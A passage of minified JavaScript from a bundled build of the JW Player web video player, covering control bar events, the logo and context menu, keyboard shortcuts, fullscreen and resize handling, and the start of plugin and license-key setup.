ptionsList",this.onCaptionsList,this),this._model.on("change:captionsIndex",this.onCaptionsIndex,this),this._model.on("change:streamType",this.onStreamTypeChange,this),this.elements.volume&&this.elements.volume.on("update",function(e){var t=e.percentage;this._api.setVolume(t)},this),this.elements.volumetooltip&&(this.elements.volumetooltip.on("update",function(e){var t=e.percentage;this._api.setVolume(t)},this),this.elements.volumetooltip.on("toggleValue",function(){this._api.setMute()},this)),this.elements.hd.on("select",function(e){this._model.getVideo().setCurrentQuality(e)},this),this.elements.hd.on("toggleValue",function(){this._model.getVideo().setCurrentQuality(0===this._model.getVideo().getCurrentQuality()?1:0)},this),this.elements.cc.on("select",function(e){this._api.setCurrentCaptions(e)},this),this.elements.cc.on("toggleValue",function(){var e=this._model.get("captionsIndex");this._api.setCurrentCaptions(e?0:1)},this),this.elements.audiotracks.on("select",function(e){this._model.getVideo().setCurrentAudioTrack(e)},this),new r(this.elements.duration).on("click tap",function(){if("DVR"===this._model.get("streamType")){var e=this._model.get("position");this._api.seek(Math.max(i.dvrSeekLimit,e),p())}},this),new r(this.el).on("click tap drag",function(){this.trigger("userAction")},this),t.each(this.menus,function(e){e.on("open-tooltip",this.closeMenus,this)},this)},onCaptionsList:function(e,t){var n=e.get("captionsIndex");this.elements.cc.setup(t,n,{isToggle:!0})},onCaptionsIndex:function(e,t){this.elements.cc.selectItem(t)},onPlaylistItem:function(){this.elements.time.updateBuffer(0),this.elements.time.render(0),this.elements.duration.innerHTML="00:00",this.elements.elapsed.innerHTML="00:00",this.elements.audiotracks.setup()},onMediaModel:function(e,n){n.on("change:levels",function(e,t){this.elements.hd.setup(t,e.get("currentLevel"))},this),n.on("change:currentLevel",function(e,t){this.elements.hd.selectItem(t)},this),n.on("change:audioTracks",function(e,n){var i=t.map(n,function(e){return{label:e.name}});this.elements.audiotracks.setup(i,e.get("currentAudioTrack"),{toggle:!1})},this),n.on("change:currentAudioTrack",function(e,t){this.elements.audiotracks.selectItem(t)},this)},onVolume:function(e,t){this.renderVolume(e.get("mute"),t)},onMute:function(e,t){this.renderVolume(t,e.get("volume"))},renderVolume:function(t,n){this.elements.mute&&e.toggleClass(this.elements.mute.element(),"jw-off",t),this.elements.volume&&this.elements.volume.render(t?0:n),this.elements.volumetooltip&&(this.elements.volumetooltip.volumeSlider.render(t?0:n),e.toggleClass(this.elements.volumetooltip.element(),"jw-off",t))},onCastAvailable:function(e,t){this.elements.cast.toggle(t)},onCastActive:function(t,n){e.toggleClass(this.elements.cast.element(),"jw-off",!n)},onElapsed:function(t,n){var i,r=t.get("duration");i="DVR"===t.get("streamType")?"-"+e.timeFormat(-r):e.timeFormat(n),this.elements.elapsed.innerHTML=i},onDuration:function(t,n){var i;i="DVR"===t.get("streamType")?"Live":e.timeFormat(n),this.elements.duration.innerHTML=i},onFullscreen:function(t,n){e.toggleClass(this.elements.fullscreen.element(),"jw-off",n)},element:function(){return this.el},setAltText:function(e){this.elements.alt.innerHTML=e},addCues:function(e){this.elements.time&&(t.each(e,function(e){this.elements.time.addCue(e)},this),this.elements.time.drawCues())},closeMenus:function(e){t.each(this.menus,function(t){e&&e.target===t.el||t.closeTooltip(e)})},hideComponents:function(){this.closeMenus()},rewind:function(){var e=this._model.get("position"),t=this._model.get("duration"),n=e-10,i=0;"DVR"===this._model.get("streamType")&&(i=t),this._api.seek(Math.max(n,i),p())},onStreamTypeChange:function(e){var t=e.get("streamType");this.elements.rewind.toggle("LIVE"!==t),"DVR"===t&&(this.elements.duration.innerHTML="Live")}}),f}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(2),n(3),n(7),n(86),n(1)],r=function(e,t,n,i,r){var o=function(o){r.extend(this,t),this.model=o,this.el=e.createElement(i({ariaLabel:this.model.get("localization").playback}));var a=this;this.iconUI=new n(this.el).on("click tap",function(e){a.trigger(e.type)}),this.model.on("change:state",function(e,t){var n=a.el.getElementsByClassName("jw-icon-display");if(n.length){var i=a.model.get("localization"),r=i.playback;switch(t){case"buffering":r=i.buffer;break;case"playing":r=i.pause;break;case"complete":r=i.replay;break;case"error":r=""}""===r?n[0].removeAttribute("aria-label"):n[0].setAttribute("aria-label",r)}})};return r.extend(o.prototype,{element:function(){return this.el}}),o}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(87),n(2),n(1),n(7)],r=function(e,t,n,i){var r=function(e){this.model=e,this.setup(),this.model.on("change:dock",this.render,this)};return n.extend(r.prototype,{setup:function(){var n=this.model.get("dock"),r=this.click.bind(this),o=e(n);this.el=t.createElement(o),new i(this.el).on("click tap",r)},getDockButton:function(e){return t.hasClass(e.target,"jw-dock-button")?e.target:t.hasClass(e.target,"jw-dock-text")?e.target.parentElement.parentElement:e.target.parentElement},click:function(e){var t=this.getDockButton(e),i=t.getAttribute("button"),r=this.model.get("dock"),o=n.findWhere(r,{id:i});o&&o.callback&&o.callback(e)},render:function(){var n=this.model.get("dock"),i=e(n),r=t.createElement(i);this.el.innerHTML=r.innerHTML},element:function(){return this.el}}),r}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(88)],r=function(e){function t(t,n,i,r){return e({id:t,skin:n,title:i,body:r})}return t}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(7),n(2),n(4),n(1),n(3),n(89)],r=function(e,t,n,i,r,o){var a=t.style,s={linktarget:"_blank",margin:8,hide:!1,position:"top-right"},l=function(l){var u,c,d=new Image,p=i.extend({},l.get("logo"));return i.extend(this,r),this.setup=function(r){if(c=i.extend({},s,p),c.hide="true"===c.hide.toString(),u=t.createElement(o()),c.file){c.hide&&t.addClass(u,"jw-hide"),t.addClass(u,"jw-logo-"+(c.position||s.position)),"top-right"===c.position&&(l.on("change:dock",this.topRight,this),l.on("change:controls",this.topRight,this),this.topRight(l)),l.set("logo",c),d.onload=function(){var e={backgroundImage:'url("'+this.src+'")',width:this.width,height:this.height};if(c.margin!==s.margin){var t=/(\w+)-(\w+)/.exec(c.position);3===t.length&&(e["margin-"+t[1]]=c.margin,e["margin-"+t[2]]=c.margin)}a(u,e),l.set("logoWidth",e.width)},d.src=c.file;var h=new e(u);h.on("click tap",function(e){t.exists(e)&&e.stopPropagation&&e.stopPropagation(),this.trigger(n.JWPLAYER_LOGO_CLICK,{link:c.link,linktarget:c.linktarget})},this),r.appendChild(u)}},this.topRight=function(e){var t=e.get("controls"),n=e.get("dock"),i=t&&(n&&n.length||e.get("sharing")||e.get("related"));a(u,{top:i?"3.5em":0})},this.element=function(){return u},this.position=function(){return c.position},this.destroy=function(){d.onload=null},this};return l}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(1),n(2)],r=function(e,t){function n(e,t){t.off("change:mediaType",null,this),t.on("change:mediaType",function(t,n){"audio"===n&&this.setImage(e.get("playlistItem").image)},this)}function i(e,n){var i=e.get("autostart")&&!t.isMobile()||e.get("item")>0;return i?(this.setImage(null),e.off("change:state",null,this),void e.on("change:state",function(e,t){"complete"!==t&&"idle"!==t&&"error"!==t||(this.setImage(n.image),this.resize(null,null,e.get("stretching")))},this)):void this.setImage(n.image)}var r=function(e){this.model=e,e.on("change:playlistItem",i,this),e.on("change:mediaModel",n,this)};return e.extend(r.prototype,{setup:function(e){this.el=e;var t=this.model.get("playlistItem");t&&this.setImage(t.image)},setImage:function(n){var i=this.image;i&&(i.onload=null,this.image=null),this.model.off("change:state",null,this);var r="";e.isString(n)&&(r='url("'+n+'")',i=this.image=new Image,i.src=n),t.style(this.el,{backgroundImage:r})},resize:function(e,n,i){if("uniform"===i){if(e&&(this.playerAspectRatio=e/n),!this.playerAspectRatio)return;var r=this.image,o=null;if(r){if(0===r.width){var a=this;return void(r.onload=function(){a.resize(e,n,i)})}var s=r.width/r.height;Math.abs(this.playerAspectRatio-s)<.09&&(o="cover")}t.style(this.el,{backgroundSize:o})}},element:function(){return this.el}}),r}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(2),n(93),n(1),n(7),n(24)],r=function(e,t,n,i,r){var o=function(){};return n.extend(o.prototype,{buildArray:function(){var t=r.split("+"),n=t[0],i={items:[{title:"Powered by JW Player "+n,featured:!0,showLogo:!0,link:"https://jwplayer.com/learn-more"}]},o=n.indexOf("-")>0,a=t[1];if(o&&a){var s=a.split(".");i.items.push({title:"build: ("+s[0]+"."+s[1]+")",link:"#"})}var l=this.model.get("provider");if(l&&l.name.indexOf("flash")>=0){var u="Flash Version "+e.flashVersion();i.items.push({title:u,link:"http://www.adobe.com/software/flash/about/"})}return i},buildMenu:function(){var n=this.buildArray();return e.createElement(t(n))},updateHtml:function(){this.el.innerHTML=this.buildMenu().innerHTML},rightClick:function(e){return this.lazySetup(),!this.mouseOverContext&&(this.hideMenu(),this.showMenu(e),!1)},getOffset:function(e){for(var t=e.target,n=e.offsetX||e.layerX,i=e.offsetY||e.layerY;t!==this.playerElement;)n+=t.offsetLeft,i+=t.offsetTop,t=t.parentNode;return{x:n,y:i}},showMenu:function(t){var n=this.getOffset(t);return this.el.style.left=n.x+"px",this.el.style.top=n.y+"px",e.addClass(this.playerElement,"jw-flag-rightclick-open"),e.addClass(this.el,"jw-open"),clearTimeout(this._menuTimeout),this._menuTimeout=setTimeout(this.hideMenu.bind(this),3e3),!1},hideMenu:function(){return this.elementUI.off("out",this.hideMenu,this),this.mouseOverContext?void this.elementUI.on("out",this.hideMenu,this):(e.removeClass(this.playerElement,"jw-flag-rightclick-open"),void e.removeClass(this.el,"jw-open"))},lazySetup:function(){this.el||(this.el=this.buildMenu(),this.layer.appendChild(this.el),this.hideMenuHandler=this.hideMenu.bind(this),this.addOffListener(this.playerElement),this.addOffListener(document),this.model.on("change:provider",this.updateHtml,this),this.elementUI=new i(this.el,{useHover:!0}).on("over",function(){this.mouseOverContext=!0},this).on("out",function(){this.mouseOverContext=!1},this))},setup:function(e,t,n){this.playerElement=t,this.model=e,this.mouseOverContext=!1,this.layer=n,t.oncontextmenu=this.rightClick.bind(this)},addOffListener:function(e){e.addEventListener("mousedown",this.hideMenuHandler),e.addEventListener("touchstart",this.hideMenuHandler),e.addEventListener("pointerdown",this.hideMenuHandler)},removeOffListener:function(e){e.removeEventListener("mousedown",this.hideMenuHandler),e.removeEventListener("touchstart",this.hideMenuHandler),e.removeEventListener("pointerdown",this.hideMenuHandler)},destroy:function(){clearTimeout(this._menuTimeout),this.el&&(this.hideMenu(),this.elementUI.off(),this.removeOffListener(this.playerElement),this.removeOffListener(document),this.hideMenuHandler=null,this.el=null),this.playerElement&&(this.playerElement.oncontextmenu=null,this.playerElement=null),this.model&&(this.model.off("change:provider",this.updateHtml),this.model=null)}}),o}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(1),n(2)],r=function(e,t){var n=function(e){this.model=e,this.model.on("change:playlistItem",this.playlistItem,this)};return e.extend(n.prototype,{hide:function(){this.el.style.display="none"},show:function(){this.el.style.display=""},setup:function(e){this.el=e;var t=this.el.getElementsByTagName("div");this.title=t[0],this.description=t[1],this.model.get("playlistItem")&&this.playlistItem(this.model,this.model.get("playlistItem")),this.model.on("change:logoWidth",this.update,this),this.model.on("change:dock",this.update,this)},update:function(e){var n={paddingLeft:0,paddingRight:0},i=e.get("controls"),r=e.get("dock"),o=e.get("logo");if(o){var a=1*(""+o.margin).replace("px",""),s=e.get("logoWidth")+(isNaN(a)?0:a);"top-left"===o.position?n.paddingLeft=s:"top-right"===o.position&&(n.paddingRight=s)}if(i&&r&&r.length){var l=56*r.length;n.paddingRight=Math.max(n.paddingRight,l)}t.style(this.el,n)},playlistItem:function(e,t){if(e.get("displaytitle")||e.get("displaydescription")){var n="",i="";t.title&&e.get("displaytitle")&&(n=t.title),t.description&&e.get("displaydescription")&&(i=t.description),this.updateText(n,i)}else this.hide()},updateText:function(e,t){this.title.innerHTML=e,this.description.innerHTML=t,this.title.firstChild||this.description.firstChild?this.show():this.hide()},element:function(){return this.el}}),n}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(2),n(4),n(3),n(22),n(5),n(143),n(144),n(152),n(153),n(155),n(151),n(156),n(171),n(158),n(147),n(1),n(92),n(142),n(66)],r=function(e,t,i,r,o,a,s,l,u,c,d,p,h,f,g,m,v,w,y){var j=e.style,b=e.bounds,E=e.isMobile(),x=["fullscreenchange","webkitfullscreenchange","mozfullscreenchange","MSFullscreenChange"],k=function(k,C){function A(){return{reason:"interaction"}}function _(t){var n=0,i=C.get("duration"),o=C.get("position");"DVR"===C.get("streamType")&&(n=i,i=Math.max(o,r.dvrSeekLimit));var a=e.between(o+t,n,i);k.seek(a,A())}function L(t){var n=e.between(C.get("volume")+t,0,100);k.setVolume(n)}function T(e){return!e.ctrlKey&&!e.metaKey&&!!C.get("controls")}function P(e){if(!T(e))return!0;switch(xe||ae(),e.keyCode){case 27:k.setFullscreen(!1);break;case 13:case 32:k.play(A());break;case 37:xe||_(-5);break;case 39:xe||_(5);break;case 38:L(10);break;case 40:L(-10);break;case 67:var t=k.getCaptionsList(),n=t.length;if(n){var i=(k.getCurrentCaptions()+1)%n;k.setCurrentCaptions(i)}break;case 77:k.setMute();break;case 70:k.setFullscreen();break;default:if(e.keyCode>=48&&e.keyCode<=59){var r=e.keyCode-48,o=r/10*C.get("duration");k.seek(o,A())}}return/13|32|37|38|39|40/.test(e.keyCode)?(e.preventDefault(),!1):void 0}function R(){Xe=!1,e.removeClass(we,"jw-no-focus")}function I(e){e.target&&e.target.blur&&e.target.blur()}function M(){Xe=!0,e.addClass(we,"jw-no-focus")}function S(){Xe||R(),xe||ae()}function O(){var e=b(we),n=Math.round(e.width),i=Math.round(e.height);Ge(ze),n&&i&&(n!==be||i!==Ee)&&(be=n,Ee=i,clearTimeout(Ue),Ue=setTimeout(ee,50),C.set("containerWidth",n),C.set("containerHeight",i),w(we,n,i),Qe.trigger(t.JWPLAYER_RESIZE,{width:n,height:i}))}function N(){document.body.contains(we)&&(Ge(ze),ze=He(O))}function D(t,n,i){var r={color:t,borderColor:t,stroke:t},o={color:n,borderColor:n,stroke:n};e.css("#"+i+" .jw-color-active",r,i),e.css("#"+i+" .jw-color-active-hover:hover",r,i),e.css("#"+i+" .jw-color-inactive",o,i),e.css("#"+i+" .jw-color-inactive-hover:hover",o,i)}function Y(t,n){n=n||!1,e.toggleClass(we,"jw-flag-casting",n)}function F(t,n){
e.toggleClass(we,"jw-flag-cast-available",n),e.toggleClass(ye,"jw-flag-cast-available",n)}function W(t,n){e.replaceClass(we,/jw-stretch-\S+/,"jw-stretch-"+n)}function J(e){e&&!E&&(e.element().addEventListener("mousemove",U,!1),e.element().addEventListener("mouseout",z,!1))}function B(){(C.get("state")===o.IDLE||C.get("state")===o.COMPLETE||C.get("state")===o.PAUSED||xe&&xe.get("state")===o.PAUSED)&&C.get("controls")&&k.play(A()),Ve?oe():ae()}function V(e){e.link?(k.pause(!0,A()),k.setFullscreen(!1),window.open(e.link,e.linktarget)):C.get("controls")&&k.play(A())}function U(){clearTimeout(We)}function z(){ae()}function H(e){Qe.trigger(e.type,e)}function G(t,n){n?(Oe&&Oe.destroy(),e.addClass(we,"jw-flag-flash-blocked")):(Oe&&Oe.setup(C,we,we),e.removeClass(we,"jw-flag-flash-blocked"))}function K(){C.get("controls")&&k.setFullscreen()}function q(){var n=we.getElementsByClassName("jw-overlays")[0];n.addEventListener("mousemove",ae),Ae=new s(C,je,{useHover:!0}),Ae.on("click",function(){H({type:t.JWPLAYER_DISPLAY_CLICK}),C.get("controls")&&k.play(A())}),Ae.on("tap",function(){H({type:t.JWPLAYER_DISPLAY_CLICK}),B()}),Ae.on("doubleClick",K),Ae.on("move",ae),Ae.on("over",ae);var i=new l(C);i.on("click",function(){H({type:t.JWPLAYER_DISPLAY_CLICK}),k.play(A())}),i.on("tap",function(){H({type:t.JWPLAYER_DISPLAY_CLICK}),B()}),e.isChrome()&&!e.isMobile()&&i.el.addEventListener("mousedown",function(){var e=C.getVideo(),t=e&&0===e.getName().name.indexOf("flash");if(t){var n=function(){document.removeEventListener("mouseup",n),i.el.style.pointerEvents="auto"};this.style.pointerEvents="none",document.addEventListener("mouseup",n)}}),ye.appendChild(i.element()),Le=new u(C),Te=new c(C),Te.on(t.JWPLAYER_LOGO_CLICK,V);var r=document.createElement("div");r.className="jw-controls-right jw-reset",Te.setup(r),r.appendChild(Le.element()),ye.appendChild(r),Me=new a(C),Me.setup(we.id,C.get("captions")),ye.parentNode.insertBefore(Me.element(),Pe.element());var o=C.get("height");E&&("string"==typeof o||o>=1.5*Be)?e.addClass(we,"jw-flag-touch"):(Oe=new h,Oe.setup(C,we,we)),ke=new d(k,C),ke.on(t.JWPLAYER_USER_ACTION,ae),C.on("change:scrubbing",me),C.autoStartOnMobile()&&(Ie=y("jw-autostart-mute jw-off",te,C.get("localization").volume),Ie.show(),ye.appendChild(Ie.element()),ke.renderVolume(!0,C.get("volume")),e.addClass(we,"jw-flag-autostart"),C.set("autostartMuted",!0),C.on("change:autostartFailed",te),C.on("change:autostartMuted",te),C.on("change:mute",te)),Re=new g(C,k,ke.elements.next,we),Re.setup(),ye.appendChild(Re.element()),ye.appendChild(ke.element()),we.addEventListener("focus",S),we.addEventListener("blur",R),we.addEventListener("keydown",P),we.onmousedown=M,we.onmouseup=I}function X(t,n,i){var r,o=we.className;i=!!i,i&&(o=o.replace(/\s*aspectMode/,""),we.className!==o&&(we.className=o),j(we,{display:"block"},i)),e.exists(t)&&e.exists(n)&&(C.set("width",t),C.set("height",n)),r={width:t},e.hasClass(we,"jw-flag-aspect-mode")||(r.height=n),C.get("aspectratio")&&ve(),j(we,r,!0),Q(n),ee(t,n)}function Q(t){if(Se=$(t),ke&&!Se){var n=xe?xe:C;fe(n,n.get("state"))}e.toggleClass(we,"jw-flag-audio-player",Se)}function $(e){if(C.get("aspectratio"))return!1;if(m.isString(e)&&e.indexOf("%")>-1)return!1;var t=m.isNumber(e)?e:C.get("containerHeight");return Z(t)}function Z(e){return e&&e<=Be*(E?1.75:1)}function ee(t,n){if(!t||isNaN(Number(t))){if(!je)return;t=je.clientWidth}if(!n||isNaN(Number(n))){if(!je)return;n=je.clientHeight}Ce&&Ce.resize(t,n,C.get("stretching")),e.isMSIE(9)&&document.all&&!window.atob&&(t=n="100%");var i=C.getVideo();if(i){var r=i.resize(t,n,C.get("stretching"));r&&(clearTimeout(Ue),Ue=setTimeout(ee,250)),C.get("aspectratio")&&ve(),Me.resize()}}function te(){var t=!C.get("autostartFailed"),n=C.get("mute");t&&(n=!1),C.off("change:autostartFailed",te),C.off("change:mute",te),C.off("change:autostartMuted",te),C.set("autostartFailed",void 0),C.set("autostartMuted",void 0),k.setMute(n),ke.renderVolume(n,C.get("volume")),Ie.hide(),e.removeClass(we,"jw-flag-autostart")}function ne(){if(qe){var e=document.fullscreenElement||document.webkitCurrentFullScreenElement||document.mozFullScreenElement||document.msFullscreenElement;return!(!e||e.id!==C.get("id"))}return xe?xe.getVideo().getFullScreen():C.getVideo().getFullScreen()}function ie(e){var t=C.get("fullscreen"),n=void 0!==e.jwstate?e.jwstate:ne();t!==n&&C.set("fullscreen",n),clearTimeout(Ue),Ue=setTimeout(ee,200)}function re(t,n){n?(e.addClass(t,"jw-flag-fullscreen"),j(document.body,{"overflow-y":"hidden"}),ae()):(e.removeClass(t,"jw-flag-fullscreen"),j(document.body,{"overflow-y":""})),ee()}function oe(){Ve=!1,clearTimeout(We),ke.hideComponents(),e.addClass(we,"jw-flag-user-inactive"),Me.renderCues(!0)}function ae(){Ve||(e.removeClass(we,"jw-flag-user-inactive"),Me.renderCues(!0)),Ve=!0,clearTimeout(We),We=setTimeout(oe,Je)}function se(){k.setFullscreen(!1)}function le(){_e&&_e.setState(C.get("state")),ue(C,C.mediaModel.get("mediaType")),C.mediaModel.on("change:mediaType",ue,this)}function ue(t,n){var i="audio"===n,r=C.getVideo(),o=r&&0===r.getName().name.indexOf("flash");e.toggleClass(we,"jw-flag-media-audio",i),i&&!o?we.insertBefore(Ce.el,je):we.insertBefore(Ce.el,Me.element())}function ce(t,n){var i=t.get("minDvrWindow"),r=e.streamType(n,i),o="LIVE"===r;t.set("streamType",r),e.toggleClass(we,"jw-flag-live",o),Qe.setAltText(o?t.get("localization").liveBroadcast:"")}function de(e,t){return t?void(t.name?Pe.updateText(t.name,t.message):Pe.updateText(t.message,"")):void Pe.playlistItem(e,e.get("playlistItem"))}function pe(){var e=C.getVideo();return!!e&&e.isCaster}function he(){e.replaceClass(we,/jw-state-\S+/,"jw-state-"+Ne)}function fe(e,t){Ne=t,clearTimeout(Ke),t===o.PLAYING?ge(e,t):Ke=setTimeout(function(){ge(e,t)},33)}function ge(t,n){if(e.toggleClass(we,"jw-flag-dragging",t.get("scrubbing")),he(),pe())return void e.addClass(je,"jw-media-show");switch(n){case o.PLAYING:ee();break;case o.PAUSED:ae()}}function me(e){fe(e,e.get("state"))}function ve(){var e=we.getElementsByClassName("jw-aspect")[0];Me.setContainerHeight(e.offsetHeight)}var we,ye,je,be,Ee,xe,ke,Ce,Ae,_e,Le,Te,Pe,Re,Ie,Me,Se,Oe,Ne,De,Ye,Fe,We=-1,Je=E?4e3:2e3,Be=40,Ve=!1,Ue=-1,ze=-1,He=window.requestAnimationFrame||function(e){return window.setTimeout(e,17)},Ge=window.cancelAnimationFrame||window.clearTimeout,Ke=-1,qe=!1,Xe=!1,Qe=m.extend(this,i);window.webpackJsonpjwplayer&&n(161),this.model=C,this.api=k,we=e.createElement(v({id:C.get("id")})),e.isIE()&&e.addClass(we,"jw-ie");var $e=C.get("width"),Ze=C.get("height");j(we,{width:$e.toString().indexOf("%")>0?$e:$e+"px",height:Ze.toString().indexOf("%")>0?Ze:Ze+"px"}),Ye=we.requestFullscreen||we.webkitRequestFullscreen||we.webkitRequestFullScreen||we.mozRequestFullScreen||we.msRequestFullscreen,Fe=document.exitFullscreen||document.webkitExitFullscreen||document.webkitCancelFullScreen||document.mozCancelFullScreen||document.msExitFullscreen,qe=Ye&&Fe,this.onChangeSkin=function(t,n){e.replaceClass(we,/jw-skin-\S+/,n?"jw-skin-"+n:"")},this.handleColorOverrides=function(){function t(t,i,r){if(r){t=e.prefix(t,"#"+n+" ");var o={};o[i]=r,e.css(t.join(", "),o,n)}}var n=C.get("id"),i=C.get("skinColorActive"),r=C.get("skinColorInactive"),o=C.get("skinColorBackground");t([".jw-toggle",".jw-button-color:hover"],"color",i),t([".jw-active-option",".jw-progress"],"background",i),t([".jw-text",".jw-option",".jw-button-color",".jw-toggle.jw-off",".jw-tooltip-title",".jw-skip .jw-skip-icon"],"color",r),t([".jw-cue",".jw-knob"],"background",r),t([".jw-background-color",".jw-tooltip-title"],"background",o),D(i,r,n)},this.setup=function(){this.handleColorOverrides(),C.get("skin-loading")===!0&&(e.addClass(we,"jw-flag-skin-loading"),C.once("change:skin-loading",function(){e.removeClass(we,"jw-flag-skin-loading")})),this.onChangeSkin(C,C.get("skin"),""),C.on("change:skin",this.onChangeSkin,this),je=we.getElementsByClassName("jw-media")[0],ye=we.getElementsByClassName("jw-controls")[0];var n=we.getElementsByClassName("jw-preview")[0];Ce=new p(C),Ce.setup(n);var i=we.getElementsByClassName("jw-title")[0];Pe=new f(C),Pe.setup(i),q(),ae(),C.set("mediaContainer",je),C.mediaController.on("fullscreenchange",ie);for(var r=x.length;r--;)document.addEventListener(x[r],ie,!1);window.removeEventListener("resize",N),window.addEventListener("resize",N,!1),E&&(window.removeEventListener("orientationchange",N),window.addEventListener("orientationchange",N,!1)),C.on("change:errorEvent",de),C.on("change:controls",et),et(C,C.get("controls")),C.on("change:state",fe),C.on("change:duration",ce,this),C.on("change:flashBlocked",G),G(C,C.get("flashBlocked")),k.onPlaylistComplete(se),k.onPlaylistItem(le),C.on("change:castAvailable",F),F(C,C.get("castAvailable")),C.on("change:castActive",Y),Y(C,C.get("castActive")),C.on("change:hideAdsControls",function(t,n){e.toggleClass(we,"jw-flag-ads-hide-controls",n)}),C.get("stretching")&&W(C,C.get("stretching")),C.on("change:stretching",W),fe(C,o.IDLE),C.on("change:fullscreen",tt),J(ke),J(Te);var a=C.get("aspectratio");if(a){e.addClass(we,"jw-flag-aspect-mode");var s=we.getElementsByClassName("jw-aspect")[0];j(s,{paddingTop:a})}k.on(t.JWPLAYER_READY,function(){O(),X(C.get("width"),C.get("height"))})};var et=function(t,n){if(n){var i=xe?xe.get("state"):C.get("state");fe(t,i)}e.toggleClass(we,"jw-flag-controls-disabled",!n)},tt=function(t,n){var i=C.getVideo();n&&C.get("autostartMuted")&&te(),qe?(n?Ye.apply(we):Fe.apply(document),re(we,n)):e.isIE()?re(we,n):(xe&&xe.getVideo()&&xe.getVideo().setFullscreen(n),i.setFullscreen(n)),i&&0===i.getName().name.indexOf("flash")&&i.setFullscreen(n)};this.resize=function(e,t){var n=!0;X(e,t,n),O()},this.resizeMedia=ee,this.reset=function(){document.contains(we)&&we.parentNode.replaceChild(De,we),e.emptyElement(we)},this.setupInstream=function(t){this.instreamModel=xe=t,xe.on("change:controls",et,this),xe.on("change:state",fe,this),e.addClass(we,"jw-flag-ads"),ae()},this.setAltText=function(e){ke.setAltText(e)},this.destroyInstream=function(){if(xe&&(xe.off(null,null,this),xe=null),this.setAltText(""),e.removeClass(we,["jw-flag-ads","jw-flag-ads-hide-controls"]),C.set("hideAdsControls",!1),C.getVideo){var t=C.getVideo();t.setContainer(je)}ce(C,C.get("duration")),Ae.revertAlternateClickHandlers()},this.addCues=function(e){ke&&ke.addCues(e)},this.clickHandler=function(){return Ae},this.controlsContainer=function(){return ye},this.getContainer=this.element=function(){return we},this.getSafeRegion=function(t){var n={x:0,y:0,width:C.get("containerWidth")||0,height:C.get("containerHeight")||0},i=C.get("dock");return i&&i.length&&C.get("controls")&&(n.y=Le.element().clientHeight,n.height-=n.y),t=t||!e.exists(t),t&&C.get("controls")&&(n.height-=ke.element().clientHeight),n},this.setCaptions=function(e){Me.clear(),Me.setup(C.get("id"),e),Me.resize()},this.destroy=function(){clearTimeout(Ke),clearTimeout(Ue),clearTimeout(We),window.removeEventListener("resize",N),window.removeEventListener("orientationchange",N);for(var t=x.length;t--;)document.removeEventListener(x[t],ie,!1);C.mediaController&&C.mediaController.off("fullscreenchange",ie),we.removeEventListener("keydown",P,!1),Oe&&Oe.destroy(),_e&&(C.off("change:state",_e.statusDelegate),_e.destroy(),_e=null),xe&&this.destroyInstream(),Te&&Te.destroy(),e.clearCss(C.get("id"))}};return k}.apply(t,i),!(void 0!==r&&(e.exports=r))},,function(e,t,n){var i=n(81);"string"==typeof i&&(i=[["all-players",i,""]]),n(68).style(i,"all-players"),i.locals&&(e.exports=i.locals)},function(e,t,n){var i,r;i=[n(69),n(1),n(24),n(2),n(8),n(7),n(73),n(15),n(74),n(65),n(4),n(5),n(50),n(31),n(28),n(48),n(21)],r=function(e,t,n,i,r,o,a,s,l,u,c,d,p,h,f,g,m){var v={};return v.api=e,v._=t,v.version=n,v.utils=t.extend(i,r,{canCast:f.available,key:a,extend:t.extend,scriptloader:s,rssparser:g,tea:l,UI:o}),v.utils.css.style=v.utils.style,v.vid=u,v.events=t.extend({},c,{state:d}),v.playlist=t.extend({},p,{item:h}),v.plugins=m,v.cast=f,v}.apply(t,i),!(void 0!==r&&(e.exports=r))},,,,function(e,t,n){var i,r;i=[n(119),n(16),n(169)],r=function(e,t,i){var r=e.prototype.setup;return e.prototype.setup=function(e,o){e.analytics&&(e.sdkplatform=e.sdkplatform||e.analytics.sdkplatform),r.apply(this,arguments);var a=this._model.get("edition"),s=t(a),l=this._model.get("cast"),u=this;s("casting")&&l&&l.appid&&n.e(3,function(require){var e=n(70);u._castController=new e(u,u._model),u.castToggle=u._castController.castToggle.bind(u._castController)});var c=i.setup();this.once("ready",c.onReady,this),o.getAdBlock=c.checkAdBlock},e}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(73),n(16),n(1),n(2),n(63),n(124),n(37)],r=function(e,t,i,r,o,a,s){function l(e,t,n){if(t){var i=t.client;delete t.client,/\.(js|swf)$/.test(i||"")||(i=o.repo()+n),e[i]=t}}function u(e,n){var r=i.clone(n.get("plugins"))||{},a=n.get("edition"),s=t(a),u=/^(vast|googima|freewheel)$/,c=/\.(js|swf)$/,d=o.repo(),p=i.clone(n.get("advertising"));if(s("ads")&&p&&(c.test(p.client)?r[p.client]=p:u.test(p.client)&&(r[d+p.client+".js"]=p),delete p.client),s("jwpsrv")){var h=n.get("analytics");i.isObject(h)||(h={}),l(r,h,"jwpsrv.js")}l(r,n.get("ga"),"gapro.js"),l(r,n.get("sharing"),"sharing.js");var f=n.get("related"),g=i.isObject(f),m=n.get("visualplaylist")!==!1||g;g||(f={disableRelated:!0}),f.showDockButton=m,l(r,f,"related.js");var v=n.get("mobileSdk");if(!v){var w=n.get("playlist");i.some(w,function(e){if(e.stereomode&&e.stereomode.length>0)return l(r,n.get("vr")||{},"vr.js"),!0})}n.set("plugins",r),e()}function c(t,i){var s=i.get("key")||window.jwplayer&&window.jwplayer.key,l=new e(s),u=l.edition();if(i.set("key",s),i.set("edition",u),"unlimited"===u){var c=r.getScriptPath("jwplayer.js");if(!c)return void a.error(t,"Error setting up player","Could not locate jwplayer.js script tag");n.p=c,r.repo=o.repo=o.loadFrom=function(){return c}}i.updateProviders(),"invalid"===u?a.error(t,"Error setting up player",(void 0===s?"Missing":"Invalid")+" license key"):t()}function d(e,t){s.containsDrm(t)?s.probe(e,t.get("edition")):e()}function p(){var e=a.getQueue();return 